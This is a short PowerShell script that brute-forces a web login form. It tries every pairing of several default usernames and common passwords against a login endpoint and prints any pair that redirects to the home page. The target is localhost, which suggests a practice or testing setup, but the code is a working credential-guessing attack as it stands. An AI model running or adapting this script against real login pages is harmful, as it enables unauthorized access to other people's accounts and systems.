 # Set-ExecutionPolicy RemoteSigned may need to be run on powershell to enable scripts
# list of usernames to try
$usernames= @('admin','user','username','default','Admin','root')
# list of passwords to try
$passwords= @('password','test','p@ssw0rd123','admin','default','root')
# url to attempt login at
$Url = "http://localhost:3000/login"
# go through all possible permutations in the list of usernames
For($i=0; $i -lt $usernames.count; $i++)
{
# go through all possible permutations in the list of usernames
For($j=0; $j -lt $passwords.count; $j++)
{
$u = $usernames[$i]
$p = $passwords[$j]
# construct the request body
$Body = @{
username=$u
password=$p
}
# attempt to login
$Response = Invoke-WebRequest $Url -Body $Body -Method 'POST' -UseBasicParsing
# if the login was successful, the responseuri will be '/home' instead of '/login'
if($Response.BaseResponse.ResponseUri.AbsolutePath -eq '/home'){
Write-Host 'login successful with u: ' $u ' p: ' $p
}
}
}